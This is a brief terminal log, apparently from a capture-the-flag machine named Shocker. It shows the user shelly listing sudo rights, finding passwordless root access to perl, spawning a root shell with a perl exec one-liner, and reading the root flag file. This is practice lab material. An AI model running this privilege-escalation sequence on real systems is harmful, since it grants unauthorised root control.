 shelly@Shocker:/home/shelly$ sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home/shelly$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
52c2715605d70c7619030560dc1ca467
#